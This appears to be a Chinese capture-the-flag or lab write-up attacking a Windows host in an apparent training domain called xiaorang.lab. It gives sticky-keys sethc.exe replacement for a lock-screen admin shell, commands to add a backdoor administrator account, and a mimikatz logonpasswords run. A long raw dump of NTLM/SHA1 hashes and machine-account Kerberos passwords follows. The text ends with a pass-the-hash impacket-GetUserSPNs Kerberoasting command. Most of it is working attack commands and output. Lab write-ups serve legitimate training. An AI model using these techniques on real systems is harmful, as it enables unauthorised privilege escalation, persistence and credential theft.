
把cmd.exe重命名为sethc.exe,然后在锁屏界面连按五次shift启动sethc提权
ren sethc.exe sethc.bak
ren cmd.exe sethc.exe锁定后连按5下shift弹出管理员shell

获得flag,添加管理员用户
type C:\Users\Administrator\flag\flag03.txt
net user test2 Abcd1234 /add

net localgroup administrators test2 /add远程登录,把cmd改回去
ren sethc.exe cmd.exeflag04

上传mimikatz抓取hash
mimikatz.exe "log" "privilege::debug" "sekurlsa::logonpasswords" "exit"但是会报错(猕猴桃版本不对,多下几个试试)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1563443 (00000000:0017db33)
Session : RemoteInteractive from 3
User Name : test2
Domain : XR-0923
Logon Server : XR-0923
Logon Time : 2023/10/17 19:00:20
SID : S-1-5-21-754105099-1176710061-2177073800-1002
msv :
[00000003] Primary
* Username : test2
* Domain : XR-0923
* NTLM : c780c78872a102256e946b3ad238f661
* SHA1 : bc4e7d2a003b79bb6ffdfff949108220c1fad373
tspkg :
wdigest :
* Username : test2
* Domain : XR-0923
* Password : (null)
kerberos :
* Username : test2
* Domain : XR-0923
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 1548699 (00000000:0017a19b)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/17 19:00:19
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 8519c5a89b2cd4d679a5a36f26863e5d
* SHA1 : 42d8188bc30ff0880b838e368c6e5522b86f978d
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : &H!vqg]om0Iz5Pn1NUGod&R9o /!$EK.?jn06+[J*6oZ\A+H?c2;V\(AgGpKw*f0W\vdUf;QoJ/5#DRZDwR@W5U9Io8`;zE7L":Ay-SKpe#>5S?;IL'HarDD
ssp :
credman :
cloudap :
Authentication Id : 0 ; 1548545 (00000000:0017a101)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/17 19:00:19
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 83cfe594354223d463663cb4307100bb
* SHA1 : 5504d1dff615506011cac872e621e6bb0a69c74e
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : cb 17 34 f5 37 3c 6b d7 e5 2f 14 8b e4 b6 71 79 23 6d 06 53 53 8b 29 6c 00 20 ea a8 3d 45 d3 0c 29 2b 3e 92 2c 71 0c 2e 60 6f c2 b3 ff e0 c3 a4 7b 68 f7 1c a6 75 15 d2 8f 04 d9 46 e9 72 be 0d ba 74 23 66 20 d2 5a 9d d4 40 a9 88 fe 3d 72 be c3 31 b0 19 57 73 7e ec a1 d6 08 98 8a 1d 10 c2 56 e1 f0 3e 81 28 a8 c1 6e 42 c2 be 16 a3 5f 67 38 11 8b 96 cb 43 7e 23 f1 00 6f a7 19 5d fc 19 1b 0d 4b d9 9a 78 18 46 59 10 b9 22 79 4b 98 c9 3d e9 d2 72 34 0d f8 8b a9 ec 18 61 cd a8 ef b8 e7 68 d4 0f 22 d7 f8 0f 5b f6 f5 7e 84 39 45 e1 3a e8 d3 01 f6 f8 5a 11 18 93 73 f8 9c 19 f5 f0 cb 16 f5 10 60 b5 0c e4 a4 1a 6b 76 d0 d5 e7 07 e4 91 40 c4 98 21 bf 55 cf 42 62 2b 85 da 2b 00 91 95 07 bf 48 a1 d7 ba ed 24 24 f5 e2 d6 91 d5
ssp :
credman :
cloudap :
Authentication Id : 0 ; 1547948 (00000000:00179eac)
Session : Interactive from 3
User Name : UMFD-3
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/17 19:00:19
SID : S-1-5-96-0-3
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 83cfe594354223d463663cb4307100bb
* SHA1 : 5504d1dff615506011cac872e621e6bb0a69c74e
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : cb 17 34 f5 37 3c 6b d7 e5 2f 14 8b e4 b6 71 79 23 6d 06 53 53 8b 29 6c 00 20 ea a8 3d 45 d3 0c 29 2b 3e 92 2c 71 0c 2e 60 6f c2 b3 ff e0 c3 a4 7b 68 f7 1c a6 75 15 d2 8f 04 d9 46 e9 72 be 0d ba 74 23 66 20 d2 5a 9d d4 40 a9 88 fe 3d 72 be c3 31 b0 19 57 73 7e ec a1 d6 08 98 8a 1d 10 c2 56 e1 f0 3e 81 28 a8 c1 6e 42 c2 be 16 a3 5f 67 38 11 8b 96 cb 43 7e 23 f1 00 6f a7 19 5d fc 19 1b 0d 4b d9 9a 78 18 46 59 10 b9 22 79 4b 98 c9 3d e9 d2 72 34 0d f8 8b a9 ec 18 61 cd a8 ef b8 e7 68 d4 0f 22 d7 f8 0f 5b f6 f5 7e 84 39 45 e1 3a e8 d3 01 f6 f8 5a 11 18 93 73 f8 9c 19 f5 f0 cb 16 f5 10 60 b5 0c e4 a4 1a 6b 76 d0 d5 e7 07 e4 91 40 c4 98 21 bf 55 cf 42 62 2b 85 da 2b 00 91 95 07 bf 48 a1 d7 ba ed 24 24 f5 e2 d6 91 d5
ssp :
credman :
cloudap :
Authentication Id : 0 ; 727513 (00000000:000b19d9)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/17 18:57:47
SID : S-1-5-96-0-2
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 83cfe594354223d463663cb4307100bb
* SHA1 : 5504d1dff615506011cac872e621e6bb0a69c74e
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : cb 17 34 f5 37 3c 6b d7 e5 2f 14 8b e4 b6 71 79 23 6d 06 53 53 8b 29 6c 00 20 ea a8 3d 45 d3 0c 29 2b 3e 92 2c 71 0c 2e 60 6f c2 b3 ff e0 c3 a4 7b 68 f7 1c a6 75 15 d2 8f 04 d9 46 e9 72 be 0d ba 74 23 66 20 d2 5a 9d d4 40 a9 88 fe 3d 72 be c3 31 b0 19 57 73 7e ec a1 d6 08 98 8a 1d 10 c2 56 e1 f0 3e 81 28 a8 c1 6e 42 c2 be 16 a3 5f 67 38 11 8b 96 cb 43 7e 23 f1 00 6f a7 19 5d fc 19 1b 0d 4b d9 9a 78 18 46 59 10 b9 22 79 4b 98 c9 3d e9 d2 72 34 0d f8 8b a9 ec 18 61 cd a8 ef b8 e7 68 d4 0f 22 d7 f8 0f 5b f6 f5 7e 84 39 45 e1 3a e8 d3 01 f6 f8 5a 11 18 93 73 f8 9c 19 f5 f0 cb 16 f5 10 60 b5 0c e4 a4 1a 6b 76 d0 d5 e7 07 e4 91 40 c4 98 21 bf 55 cf 42 62 2b 85 da 2b 00 91 95 07 bf 48 a1 d7 ba ed 24 24 f5 e2 d6 91 d5
ssp :
credman :
cloudap :
Authentication Id : 0 ; 64521 (00000000:0000fc09)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/17 18:53:21
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 83cfe594354223d463663cb4307100bb
* SHA1 : 5504d1dff615506011cac872e621e6bb0a69c74e
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : cb 17 34 f5 37 3c 6b d7 e5 2f 14 8b e4 b6 71 79 23 6d 06 53 53 8b 29 6c 00 20 ea a8 3d 45 d3 0c 29 2b 3e 92 2c 71 0c 2e 60 6f c2 b3 ff e0 c3 a4 7b 68 f7 1c a6 75 15 d2 8f 04 d9 46 e9 72 be 0d ba 74 23 66 20 d2 5a 9d d4 40 a9 88 fe 3d 72 be c3 31 b0 19 57 73 7e ec a1 d6 08 98 8a 1d 10 c2 56 e1 f0 3e 81 28 a8 c1 6e 42 c2 be 16 a3 5f 67 38 11 8b 96 cb 43 7e 23 f1 00 6f a7 19 5d fc 19 1b 0d 4b d9 9a 78 18 46 59 10 b9 22 79 4b 98 c9 3d e9 d2 72 34 0d f8 8b a9 ec 18 61 cd a8 ef b8 e7 68 d4 0f 22 d7 f8 0f 5b f6 f5 7e 84 39 45 e1 3a e8 d3 01 f6 f8 5a 11 18 93 73 f8 9c 19 f5 f0 cb 16 f5 10 60 b5 0c e4 a4 1a 6b 76 d0 d5 e7 07 e4 91 40 c4 98 21 bf 55 cf 42 62 2b 85 da 2b 00 91 95 07 bf 48 a1 d7 ba ed 24 24 f5 e2 d6 91 d5
ssp :
credman :
cloudap :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : XR-0923$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/10/17 18:53:21
SID : S-1-5-20
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 83cfe594354223d463663cb4307100bb
* SHA1 : 5504d1dff615506011cac872e621e6bb0a69c74e
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xr-0923$
* Domain : XIAORANG.LAB
* Password : cb 17 34 f5 37 3c 6b d7 e5 2f 14 8b e4 b6 71 79 23 6d 06 53 53 8b 29 6c 00 20 ea a8 3d 45 d3 0c 29 2b 3e 92 2c 71 0c 2e 60 6f c2 b3 ff e0 c3 a4 7b 68 f7 1c a6 75 15 d2 8f 04 d9 46 e9 72 be 0d ba 74 23 66 20 d2 5a 9d d4 40 a9 88 fe 3d 72 be c3 31 b0 19 57 73 7e ec a1 d6 08 98 8a 1d 10 c2 56 e1 f0 3e 81 28 a8 c1 6e 42 c2 be 16 a3 5f 67 38 11 8b 96 cb 43 7e 23 f1 00 6f a7 19 5d fc 19 1b 0d 4b d9 9a 78 18 46 59 10 b9 22 79 4b 98 c9 3d e9 d2 72 34 0d f8 8b a9 ec 18 61 cd a8 ef b8 e7 68 d4 0f 22 d7 f8 0f 5b f6 f5 7e 84 39 45 e1 3a e8 d3 01 f6 f8 5a 11 18 93 73 f8 9c 19 f5 f0 cb 16 f5 10 60 b5 0c e4 a4 1a 6b 76 d0 d5 e7 07 e4 91 40 c4 98 21 bf 55 cf 42 62 2b 85 da 2b 00 91 95 07 bf 48 a1 d7 ba ed 24 24 f5 e2 d6 91 d5
ssp :
credman :
cloudap :
Authentication Id : 0 ; 33744 (00000000:000083d0)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/17 18:53:21
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 83cfe594354223d463663cb4307100bb
* SHA1 : 5504d1dff615506011cac872e621e6bb0a69c74e
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : cb 17 34 f5 37 3c 6b d7 e5 2f 14 8b e4 b6 71 79 23 6d 06 53 53 8b 29 6c 00 20 ea a8 3d 45 d3 0c 29 2b 3e 92 2c 71 0c 2e 60 6f c2 b3 ff e0 c3 a4 7b 68 f7 1c a6 75 15 d2 8f 04 d9 46 e9 72 be 0d ba 74 23 66 20 d2 5a 9d d4 40 a9 88 fe 3d 72 be c3 31 b0 19 57 73 7e ec a1 d6 08 98 8a 1d 10 c2 56 e1 f0 3e 81 28 a8 c1 6e 42 c2 be 16 a3 5f 67 38 11 8b 96 cb 43 7e 23 f1 00 6f a7 19 5d fc 19 1b 0d 4b d9 9a 78 18 46 59 10 b9 22 79 4b 98 c9 3d e9 d2 72 34 0d f8 8b a9 ec 18 61 cd a8 ef b8 e7 68 d4 0f 22 d7 f8 0f 5b f6 f5 7e 84 39 45 e1 3a e8 d3 01 f6 f8 5a 11 18 93 73 f8 9c 19 f5 f0 cb 16 f5 10 60 b5 0c e4 a4 1a 6b 76 d0 d5 e7 07 e4 91 40 c4 98 21 bf 55 cf 42 62 2b 85 da 2b 00 91 95 07 bf 48 a1 d7 ba ed 24 24 f5 e2 d6 91 d5
ssp :
credman :
cloudap :
Authentication Id : 0 ; 32622 (00000000:00007f6e)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/10/17 18:53:20
SID :
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 83cfe594354223d463663cb4307100bb
* SHA1 : 5504d1dff615506011cac872e621e6bb0a69c74e
tspkg :
wdigest :
kerberos :
ssp :
credman :
cloudap :
Authentication Id : 0 ; 1563414 (00000000:0017db16)
Session : RemoteInteractive from 3
User Name : test2
Domain : XR-0923
Logon Server : XR-0923
Logon Time : 2023/10/17 19:00:20
SID : S-1-5-21-754105099-1176710061-2177073800-1002
msv :
[00000003] Primary
* Username : test2
* Domain : XR-0923
* NTLM : c780c78872a102256e946b3ad238f661
* SHA1 : bc4e7d2a003b79bb6ffdfff949108220c1fad373
tspkg :
wdigest :
* Username : test2
* Domain : XR-0923
* Password : (null)
kerberos :
* Username : test2
* Domain : XR-0923
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 770161 (00000000:000bc071)
Session : RemoteInteractive from 2
User Name : zhangshuai
Domain : XR-0923
Logon Server : XR-0923
Logon Time : 2023/10/17 18:57:47
SID : S-1-5-21-754105099-1176710061-2177073800-1001
msv :
[00000003] Primary
* Username : zhangshuai
* Domain : XR-0923
* NTLM : f97d5a4b44b11bc257a63c3f76f18a9a
* SHA1 : f6ff2714d556240436758527e190e329f05cd43d
tspkg :
wdigest :
* Username : zhangshuai
* Domain : XR-0923
* Password : (null)
kerberos :
* Username : zhangshuai
* Domain : XR-0923
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 770089 (00000000:000bc029)
Session : RemoteInteractive from 2
User Name : zhangshuai
Domain : XR-0923
Logon Server : XR-0923
Logon Time : 2023/10/17 18:57:47
SID : S-1-5-21-754105099-1176710061-2177073800-1001
msv :
[00000003] Primary
* Username : zhangshuai
* Domain : XR-0923
* NTLM : f97d5a4b44b11bc257a63c3f76f18a9a
* SHA1 : f6ff2714d556240436758527e190e329f05cd43d
tspkg :
wdigest :
* Username : zhangshuai
* Domain : XR-0923
* Password : (null)
kerberos :
* Username : zhangshuai
* Domain : XR-0923
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 728414 (00000000:000b1d5e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/17 18:57:47
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 8519c5a89b2cd4d679a5a36f26863e5d
* SHA1 : 42d8188bc30ff0880b838e368c6e5522b86f978d
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : &H!vqg]om0Iz5Pn1NUGod&R9o /!$EK.?jn06+[J*6oZ\A+H?c2;V\(AgGpKw*f0W\vdUf;QoJ/5#DRZDwR@W5U9Io8`;zE7L":Ay-SKpe#>5S?;IL'HarDD
ssp :
credman :
cloudap :
Authentication Id : 0 ; 728364 (00000000:000b1d2c)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/17 18:57:47
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 83cfe594354223d463663cb4307100bb
* SHA1 : 5504d1dff615506011cac872e621e6bb0a69c74e
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : cb 17 34 f5 37 3c 6b d7 e5 2f 14 8b e4 b6 71 79 23 6d 06 53 53 8b 29 6c 00 20 ea a8 3d 45 d3 0c 29 2b 3e 92 2c 71 0c 2e 60 6f c2 b3 ff e0 c3 a4 7b 68 f7 1c a6 75 15 d2 8f 04 d9 46 e9 72 be 0d ba 74 23 66 20 d2 5a 9d d4 40 a9 88 fe 3d 72 be c3 31 b0 19 57 73 7e ec a1 d6 08 98 8a 1d 10 c2 56 e1 f0 3e 81 28 a8 c1 6e 42 c2 be 16 a3 5f 67 38 11 8b 96 cb 43 7e 23 f1 00 6f a7 19 5d fc 19 1b 0d 4b d9 9a 78 18 46 59 10 b9 22 79 4b 98 c9 3d e9 d2 72 34 0d f8 8b a9 ec 18 61 cd a8 ef b8 e7 68 d4 0f 22 d7 f8 0f 5b f6 f5 7e 84 39 45 e1 3a e8 d3 01 f6 f8 5a 11 18 93 73 f8 9c 19 f5 f0 cb 16 f5 10 60 b5 0c e4 a4 1a 6b 76 d0 d5 e7 07 e4 91 40 c4 98 21 bf 55 cf 42 62 2b 85 da 2b 00 91 95 07 bf 48 a1 d7 ba ed 24 24 f5 e2 d6 91 d5
ssp :
credman :
cloudap :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/10/17 18:53:24
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
cloudap :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/10/17 18:53:21
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 64540 (00000000:0000fc1c)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/17 18:53:21
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 8519c5a89b2cd4d679a5a36f26863e5d
* SHA1 : 42d8188bc30ff0880b838e368c6e5522b86f978d
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : &H!vqg]om0Iz5Pn1NUGod&R9o /!$EK.?jn06+[J*6oZ\A+H?c2;V\(AgGpKw*f0W\vdUf;QoJ/5#DRZDwR@W5U9Io8`;zE7L":Ay-SKpe#>5S?;IL'HarDD
ssp :
credman :
cloudap :
Authentication Id : 0 ; 33721 (00000000:000083b9)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/17 18:53:21
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 83cfe594354223d463663cb4307100bb
* SHA1 : 5504d1dff615506011cac872e621e6bb0a69c74e
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : cb 17 34 f5 37 3c 6b d7 e5 2f 14 8b e4 b6 71 79 23 6d 06 53 53 8b 29 6c 00 20 ea a8 3d 45 d3 0c 29 2b 3e 92 2c 71 0c 2e 60 6f c2 b3 ff e0 c3 a4 7b 68 f7 1c a6 75 15 d2 8f 04 d9 46 e9 72 be 0d ba 74 23 66 20 d2 5a 9d d4 40 a9 88 fe 3d 72 be c3 31 b0 19 57 73 7e ec a1 d6 08 98 8a 1d 10 c2 56 e1 f0 3e 81 28 a8 c1 6e 42 c2 be 16 a3 5f 67 38 11 8b 96 cb 43 7e 23 f1 00 6f a7 19 5d fc 19 1b 0d 4b d9 9a 78 18 46 59 10 b9 22 79 4b 98 c9 3d e9 d2 72 34 0d f8 8b a9 ec 18 61 cd a8 ef b8 e7 68 d4 0f 22 d7 f8 0f 5b f6 f5 7e 84 39 45 e1 3a e8 d3 01 f6 f8 5a 11 18 93 73 f8 9c 19 f5 f0 cb 16 f5 10 60 b5 0c e4 a4 1a 6b 76 d0 d5 e7 07 e4 91 40 c4 98 21 bf 55 cf 42 62 2b 85 da 2b 00 91 95 07 bf 48 a1 d7 ba ed 24 24 f5 e2 d6 91 d5
ssp :
credman :
cloudap :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : XR-0923$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/10/17 18:53:20
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xr-0923$
* Domain : XIAORANG.LAB
* Password : cb 17 34 f5 37 3c 6b d7 e5 2f 14 8b e4 b6 71 79 23 6d 06 53 53 8b 29 6c 00 20 ea a8 3d 45 d3 0c 29 2b 3e 92 2c 71 0c 2e 60 6f c2 b3 ff e0 c3 a4 7b 68 f7 1c a6 75 15 d2 8f 04 d9 46 e9 72 be 0d ba 74 23 66 20 d2 5a 9d d4 40 a9 88 fe 3d 72 be c3 31 b0 19 57 73 7e ec a1 d6 08 98 8a 1d 10 c2 56 e1 f0 3e 81 28 a8 c1 6e 42 c2 be 16 a3 5f 67 38 11 8b 96 cb 43 7e 23 f1 00 6f a7 19 5d fc 19 1b 0d 4b d9 9a 78 18 46 59 10 b9 22 79 4b 98 c9 3d e9 d2 72 34 0d f8 8b a9 ec 18 61 cd a8 ef b8 e7 68 d4 0f 22 d7 f8 0f 5b f6 f5 7e 84 39 45 e1 3a e8 d3 01 f6 f8 5a 11 18 93 73 f8 9c 19 f5 f0 cb 16 f5 10 60 b5 0c e4 a4 1a 6b 76 d0 d5 e7 07 e4 91 40 c4 98 21 bf 55 cf 42 62 2b 85 da 2b 00 91 95 07 bf 48 a1 d7 ba ed 24 24 f5 e2 d6 91 d5
ssp :
credman :
cloudap :拿着 XR-0923$ 机器账户的凭据去收集信息

proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':83cfe594354223d463663cb4307100bb' -dc-ip 172.22.14.11找到tianjing用户
抓他的hash
